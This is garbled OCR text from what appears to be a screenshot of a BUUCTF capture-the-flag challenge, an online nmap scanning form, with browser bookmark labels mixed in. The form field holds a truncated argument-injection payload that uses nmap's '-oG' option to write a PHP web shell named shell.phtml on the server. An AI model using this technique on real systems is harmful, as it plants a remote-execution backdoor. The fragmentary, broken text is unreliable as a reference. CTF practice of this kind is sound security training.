 a5ad8c1c-57c8-4026-a16f-c4209320d34c.node4.buuoj.cn:81
C (6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用
NMAP
Enter host or IP address to scan:
_POST[shell]); ?> -oG shell.phtml ' Scan
View existing results